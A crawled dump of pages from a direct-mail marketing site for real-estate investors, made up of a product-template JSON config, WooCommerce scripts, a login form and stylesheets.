","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/05\/Greeting-Card-Mockupsmmer-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/05\/Greeting-Card-Mockupsmmer.png"},"Seasonal Card - Fall - Squirrel":{"name":"Seasonal Card - Fall - Squirrel","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Squirrel-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Squirrel.png"},"Special Offer Christmas":{"name":"Seasonal Card - Winter - Special Offer Christmas","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/10\/Special-Offer-Christmas2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/10\/Special-Offer-Christmas2-1.jpg"},"Happy Holidays":{"name":"Seasonal Card - Winter - Happy Holidays (Red)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/GC-Happy-Holidays-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/GC-Happy-Holidays-1.jpg"},"Reindeer":{"name":"Seasonal Card - Winter - Reindeer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Reindeer-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Reindeer-1.jpg"},"Seasonal Card - Winter - Merry Christmas Happy New Year green":{"name":"Seasonal Card - Winter - Merry Christmas Happy New Year Green","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Happy-New-Year-green-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Happy-New-Year-green.png"},"Seasonal Card - Winter - Happy New Year Blue":{"name":"Seasonal Card - Winter - Happy New Year Blue","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-New-Year-Blue-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-New-Year-Blue.png"},"Seasonal Card - Winter - Happy Holidays Blue":{"name":"Seasonal Card - Winter - Happy Holidays Blue","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-Holidays-Blue-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-Holidays-Blue.png"},"Seasonal Card - Winter - Merry Christmas Red":{"name":"Seasonal Card - Winter - Merry Christmas Red","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Red-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Red.png"},"Happy Holidays (Green)":{"name":"Happy Holidays (Green)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-green-GC-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-green-GC-1.jpg"}},"Digital Press Greeting Cards":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/GC-CUSTOM-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/GC-CUSTOM-2.jpg"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Lighthouse Greeting Card":{"name":"Lighthouse Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/2DP-Lighthouse-Greeting-Card-1-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/2DP-Lighthouse-Greeting-Card-1-1.jpg"},"Comic Greeting Card":{"name":"Comic Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DP-Comic-Greeting-Card-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DP-Comic-Greeting-Card-1.jpg"},"Very Berry Greeting Card":{"name":"Very Berry Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Very-Berry-Greeting-Card-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Very-Berry-Greeting-Card-1.jpg"},"Seasonal Card - Spring - Hello Spring":{"name":"Seasonal Card - Spring - Hello Spring","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Hello-Spring-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Hello-Spring-1.jpg"},"Seasonal Card - Spring - Wishing You":{"name":"Seasonal Card - Spring - Wishing You","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Wishing-You-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Wishing-You-1.jpg"},"Seasonal Card - Spring - New Beginnings":{"name":"Seasonal Card - Spring - New Beginnings","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-New-Beginnings-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-New-Beginnings-1.jpg"},"Seasonal Card - Spring - Love is in the Air":{"name":"Seasonal Card - Spring - Love is in the Air","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Love-is-in-the-Air-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Love-is-in-the-Air-1.jpg"},"Seasonal Card - Spring - Thinking of You":{"name":"Seasonal Card - Spring - Thinking of You","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Thinking-of-You-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Spring-Thinking-of-You-1.jpg"},"Seasonal Card - Autumm - Thanksgiving Tree":{"name":"Seasonal Card - Fall - Thanksgiving Tree","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Autumm-Thanksgiving-Tree-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Autumm-Thanksgiving-Tree-1.jpg"},"Seasonal Card - Fall - Be Kind":{"name":"Seasonal Card - Fall - Be Kind","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Be-Kind-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Be-Kind-1.png"},"Seasonal Card - Fall - Squirrel":{"name":"Seasonal Card - Fall - Squirrel","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Squirrel-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Fall-Squirrel-1.png"},"Seasonal Card - Winter - Special Offer Christmas":{"name":"Seasonal Card - Winter - Special Offer Christmas","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Special-Offer-Christmas-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Special-Offer-Christmas-1.jpg"},"Seasonal Card - Winter - Happy Holidays":{"name":"Seasonal Card - Winter - Happy Holidays (Red)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Happy-Holidays-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Happy-Holidays-1.jpg"},"Seasonal Card - Winter - Reindeer":{"name":"Seasonal Card - Winter - Reindeer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Reindeer-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/DPSeasonal-Card-Winter-Reindeer-1.jpg"},"Seasonal Card - Winter - Merry Christmas Happy New Year green":{"name":"Seasonal Card - Winter - Merry Christmas Happy New Year Green","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Happy-New-Year-green-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Happy-New-Year-green-1.png"},"Seasonal Card - Winter - Happy New Year Blue":{"name":"Seasonal Card - Winter - Happy New Year Blue","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-New-Year-Blue-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-New-Year-Blue-1.png"},"Seasonal Card - Winter - Happy Holidays Blue":{"name":"Seasonal Card - Winter - Happy Holidays Blue","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-Holidays-Blue-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Happy-Holidays-Blue-1.png"},"Seasonal Card - Winter - Merry Christmas Red":{"name":"Seasonal Card - Winter - Merry Christmas Red","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Red-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/11\/Seasonal-Card-Winter-Merry-Christmas-Red-1.png"}},"Letter Check":{"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Attention Check":{"name":"Attention Check","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/ATTENTION-CHECK-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/ATTENTION-CHECK.jpg"},"Cash & Check Letter":{"name":"Cash & Check Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/CASH-AND-CHECK-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/CASH-AND-CHECK.jpg"},"Property Purchase Check Offer":{"name":"Property Purchase Check Offer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/PROPERTY-PURCHASE-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/PROPERTY-PURCHASE-1.jpg"}},"Jumbo Letter":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/New-Custom-Design-Letter-4-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/New-Custom-Design-Letter-4-1.jpg"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Mega Letter Check":{"name":"Mega Letter Check","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/MEGA-LETTER-CHECK-NEW-180x135.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/MEGA-LETTER-CHECK-NEW.jpg"},"Mega Letter Yellow Letter":{"name":"Mega Letter Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/MEGA-YELLOW-LETTER-180x135.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/MEGA-YELLOW-LETTER.jpg"}},"Sealed Letter":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Pressure Sealed Action Requested":{"name":"Pressure Sealed Action Requested","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/Pressure-Sealed-Action-Requested-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/Pressure-Sealed-Action-Requested.jpg"},"Pressure Seal New Paper - Confidential":{"name":"Pressure Sealed Confidential","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-CONFIDENTIAL-V4-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-CONFIDENTIAL-V4.jpg"},"Pressure Seal New Paper - Original":{"name":"Pressure Sealed Original","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-BLUE-V5-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-BLUE-V5.jpg"},"Pressure Seal New Paper - Original (Green)":{"name":"Pressure Sealed Original    (Green)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-GREEN-V5-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-GREEN-V5.jpg"},"Pressure Seal New Paper - Original (Yellow)":{"name":"Pressure Sealed Original (Yellow)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-YELLOW-V5-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-YELLOW-V5.jpg"},"Pressure Seal New Paper - Original (Orange)":{"name":"Pressure Sealed Original (Orange)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-ORANGE-V5-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/PS-ORIGINAL-ORANGE-V5.jpg"}}},"templateFilters":{"filter_1":["Bulletin Street View Postcard (street view)","Stick Figure Street View Postcard (street view)","Family Street View Postcard (street view)","Street View Postcard (street view)","Orange Crush Postcard","Picture Doodle","Black Postcard","Absentee - Doodle StreetView Postcard","Absentee - Handwritten Postcard","Absentee - Blessed Postcard","Stick Figure Street View Postcard (street view)","Family Street View Postcard (street view)","Street View Postcard (street view)","Orange Crush Postcard","Picture Doodle","Black Postcard"],"filter_2":["EOS Check Postcard","Flower Postcard","Sunsets and Rainbows Postcard","Urgent Postcard","Yellow Letter Postcard","Blessed Postcard","Doodle Postcard","Doodle Street View Postcard (street view)","Family Letterhead Postcard","Standard Handwritten Postcard","Orange Crush Postcard","Picture Postcard","Picture Doodle","Realistic Postcard","Black Postcard","Autumn Postcard","Flower Postcard","Sunsets and Rainbows Postcard","Urgent Postcard","Yellow Letter Postcard","Blessed Postcard","Doodle Postcard","Doodle Street View Postcard (street view)","Family Letterhead Postcard","Standard Handwritten Postcard","Orange Crush Postcard","Picture Postcard","Picture Doodle","Realistic Postcard","Black Postcard","Autumn Postcard"],"filter_3":["Doodle Letter","Picture Postcard","Picture Postcard"],"filter_4":["Cash Buyer Postcard","Cash Buyer Postcard"]},"stockTemplate":{"Custom Letter on File":"1","Attention Check":"1","Cash & Check Letter":"1","Property Purchase Check Offer":"1","Custom Designed Letter ($65)":"1","Warm Lead Follow Up - Logo":"1","Street View Note (street view)":"1","Orange Crush Note":"1","Long Note":"1","Happy Holidays":"1","Happy Holidays (Green)":"1","Lighthouse Greeting Card":"1","Comic Greeting Card":"1","Very Berry Greeting Card":"1","Seasonal Card - Spring - Hello Spring":"1","Seasonal Card - Spring - Wishing You":"1","Seasonal Card - Spring - New Beginnings":"1","Seasonal Card - Spring - Love is in the Air":"1","Seasonal Card - Spring - Thinking of You":"1","Seasonal Card - Autumm - Thanksgiving Tree":"1","Seasonal Card - Fall - Be Kind":"1","Seasonal Card - Fall - Squirrel":"1","Seasonal Card - Winter - Special Offer Christmas":"1","Seasonal Card - Winter - Happy Holidays":"1","Seasonal Card - Winter - Reindeer":"1","Seasonal Card - Winter - Merry Christmas Happy New Year green":"1","Seasonal Card - Winter - Happy New Year Blue":"1","Seasonal Card - Winter - Happy Holidays Blue":"1","Seasonal Card - Winter - Merry Christmas Red":"1","Street View Letter (street view)":"1","Purchase Agreement FULL VIEW":"1","Mega Letter Check":"1","Mega Letter Yellow Letter":"1","Family Letter":"1","Email Letter":"1","Handwritten Logo Letter":"1","Doodle Letter":"1","Legacy Letter":"1","Professional Letter":"1","Probate Letter":"1","Simple Letter":"1","Standard Yellow Letter":"1","Purchase Agreement":"1","Seasonal Card Hello Summer":"1","Thank You - Beach":"1","Thank You - Beyond":"1","Thank You - Coastline":"1","Thank You - Succulents":"1","Agent Card - Outreach":"1","Agent Card - City Neighborhood":"1","Agent Card - Country Neighborhood":"1","Fall Leaves":"1","Welcome Autumn Autumn":"1","Thanksgiving Tree":"1","Seasonal Card - Fall - Be Kind ":"1","Hello Summer ":"1","Special Offer Christmas":"1","Reindeer":"1","Pressure Sealed Action Requested":"1","Pressure Seal New Paper - Confidential":"1","Pressure Seal New Paper - Original":"1","Pressure Seal New Paper - Original (Green)":"1","Pressure Seal New Paper - Original (Yellow)":"1","Pressure Seal New Paper - Original (Orange)":"1","Tri-Fold Doodle":"1","Tri-Fold Classic":"1","Tri-Fold Original":"1","Concierge":"1","Yellow Letter Trifold":"1","Letter Check Trifold":"1","Pro Letter 2 Sample":"1","Custom Designed Post Card ($65)":"1","Custom Postcard on File":"1","family picture":"1","comic":"1","Just Listed Postcard":"1","All Cash Postcard":"1","EOS Check Postcard":"1","Bulletin Street View Postcard (street view)":"1","Flower Postcard":"1","Cash Buyer Postcard":"1","Stick Figure Street View Postcard (street view)":"1","Reliable":"1","Guaranteed Postcard  (street view)":"1","Stickman Postcard Proof":"1","Sunsets and Rainbows Postcard":"1","Violet Postcard":"1","Pencil Postcard":"1","Stationary Postcard (street view)":"1","Urgent Postcard":"1","I Buy Postcard":"1","Yellow Letter Postcard":"1","We Buy Land":"1","We Missed You":"1","Referral Postcard":"1","Caution Postcard":"1","Blessed Postcard":"1","STOP Postcard":"1","Doodle Postcard":"1","Doodle Street View Postcard (street view)":"1","Family Street View Postcard (street view)":"1","Family Letterhead Postcard":"1","House for cash (street view)":"1","Street View Postcard (street view)":"1","Standard Handwritten Postcard":"1","Casita Postcard":"1","Property Evaluation (street view)":"1","Orange Crush Postcard":"1","Cloud 9":"1","Picture Postcard":"1","Paint Brush Postcard ":"1","Picture Doodle":"1","Save your home Postcard":"1","Realistic Postcard":"1","Black Postcard":"1","Results Driven Notice Card":"1","Snail Mail (street view)":"1","Autumn Postcard":"1","Cozy House":"1","Winter Postcard":"1","Reevaluated Postcard":"1","Ugly House Postcard":"1","Crossword Puzzle Postcard":"1","Fast Fall Offer":"1","Mistletoe":"1","House Wanted Postcard":"1","Absentee - Doodle StreetView Postcard":"1","Absentee - Handwritten Postcard":"1","Absentee - Blessed Postcard":"1","Paint Brush Postcard":"1","Neighborhood Postcard":"1","Streetview Map Postcard":"1","Reliable Postcard":"1","On Clouds Postcard":"1","Blessed Logo Postcard":"1","Flip Postcard (street view)":"1","We Buy Land Postcard":"1","House for Cash (street view)":"1","Fast Cash Offer":"1","Flip Over Postcard":"1","Snail Mail Postcard (street view)":"1","Reevaluate Postcard":"1","Mistletoe Postcard":"1","Happy New Year 2026":"1","Doodle Street View (street view)":"1","Property Evaluation Postcard (street view)":"1","House Wanted":"1"},"specialDaySelectProduct":null,"ylhqUserRoles":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/ydg-product.js?ver=1764864633' id='ydg-product-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2' id='ylhq-upload-adapter-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( 'body' ).on( 'show_variation', function( event, variation ) {
					jQuery( 'form.variations_form' ).find( 'input[name=quantity]' ).prop( 'step', variation.step ).val( variation.input_value );
				});
			
 });
</script>
		<script type="text/html" id="tmpl-wpas-notification-add-item" src="">
			
<div class="wpas_form">
		
	<input type="hidden" class="section" value="" />
	<input type="hidden" data-name="id" data-default="" value="{{{data.item_id}}}" />
	
	<table class="form-table">
		<tr class="form-field form-required email_field">
			<th scope="row">
				<label>Email Address <span class="description">(required)</span></label>
			</th>
			<td>
				<input type="text" data-name="email" data-default="" value="{{{data.email}}}" />
			</td>
		</tr>
		<tr>
			<th scope="row"></th>
			<td>
				<div>
						<label><input type="checkbox" <# print(data.user_notification || 'add' === data.type ? 'checked="checked" ' : '') #>data-name="active" value="1" /> Email Notifications</label>
				</div>
			</td>

		</tr>
	</table>


	<div class="buttons">
		<div class="wpas_msg"></div>
		
		<# if(data.can_delete) { #>
		<div class="left">
			<a href="#" data-action="pf_delete_public_notification_emails" class="wpas_pf_ui_item_action wpas_pf_ui_item_action_delete button button-delete" data-confirm="Are you sure you want to delete this email?">Delete</a>
		</div>
		<# } #>
		
		<div class="right">
			<input type="button" class="button button-primary btn-save" value="Save">
			<input type="button" class="button button-primary btn-close" value="Close">
		</div>
		<div class="clear clearfix"></div>
	</div>
</div>		</script>
		
	        <script type="text/javascript">setInterval(function(e){if(document.querySelector('#wc-authorize-net-cim-credit-card-account-number')) {document.querySelector('#wc-authorize-net-cim-credit-card-account-number').name='wc-authorize-net-cim-credit-card-account-number';}if(document.querySelector('#wc-authorize-net-cim-credit-card-csc')) {document.querySelector('#wc-authorize-net-cim-credit-card-csc').name='wc-authorize-net-cim-credit-card-csc';}},300)</script>
    

<!-- Powered by Orbisius Edit Order Notes for WooCommerce | URL: http://club.orbisius.com/products/wordpress-plugins/orbisius-woocommerce-ext-edit-order-notes/ -->

<div id="videoLightbox" class="modal fade video-lightbox" tabindex="-1" role="dialog">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <div class="video-container embed-responsive embed-responsive-16by9"></div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->
    </div><!-- /.modal --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"593a5a742c91480e8440a8bf6cd7f750","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php?abcd=121963
body_size: 469
content:




<link rel="stylesheet" href="/wp-content/themes/ydg-theme-child/css/purejscarousel.css?v=1.0">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
<!-- js -->
<script src="/wp-content/themes/ydg-theme-child/js/purejscarousel.js?v=1.0"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<meta name="viewport" content= "width=device-width, initial-scale=1.0"> 
        <div class="summary entry-summary">
        <div id="modal">
        <div class="modal-body">
            <form name="loginform" id="loginform" action="https://www.yellowletterhq.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php?abcd=121963" />
			</p></form>        </div>
      </div> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"593a5a742c91480e8440a8bf6cd7f750","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2
body_size: -319
content:
.woocommerce table.yellowhq-woo.shop_table {
  width: 100%;
}
.woocommerce table.yellowhq-woo.shop_table td {
  padding: 5px;
}

/*# sourceMappingURL=global.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2
body_size: 217
content:
.ylhq-popup {
    display: none;
    position: fixed;
    top: 30%;
    left: 30%;
    background: white;
    padding: 20px;
    border: 1px solid black;
    z-index: 1000;
    text-align: center;
}
.ylhq-popup button {
    margin: 10px;
    padding: 8px 12px;
    border: none;
    cursor: pointer;
}


.surcharge-line-item {
    border-top: none; /* Removes the unwanted line above */
    padding: 10px 0;
    display: flex;
    align-items: center; /* Centers content vertically */
    justify-content: space-between; /* Adds space between the text and button */
}

.ylhq-td-surcharge{
    border-top: none !important;
    margin-left: 10px;
}

/* Adjusting the placement of the button */
.switch-to-ach {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    color: #333;
    background: #ffc523 !important;
    border: 1px solid #b07c00 !important;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px; /* Add margin to the left for proper spacing */
}

/* Ensure the button aligns with the total below */
.woocommerce-checkout-review-order-table {
    margin-bottom: 20px; /* Optional: adds space below the table */
}

.surcharge-fee {
    border-top: none !important;
}

.surcharge-line-item {
    margin-bottom: 10px !important;
    width: 112%; /* Ensures the row is 100% width */
}

.surcharge-line-item td {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%; /* Ensures the content inside takes full width */
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2
body_size: 1094
content:
/* 
    Created on : Oct 1, 2017, 5:45:52 PM
    Author     : Tahir Nazir
*/

.img-circle {
    border-radius: 50%;
}


img {
    vertical-align: middle;
}

img {
    border: 0;
}

.pull-right {
    float: right!important;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: " ";
}

.pull-left {
    float: left!important;
}



.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group-btn {
    position: relative;
    white-space: nowrap;
}

.smart_chat_window {
        display: none;
        width: 380px;
        box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        border-radius: 5px;
}


#wpas_smart_chat {
    position: fixed;
    z-index: 115;
}


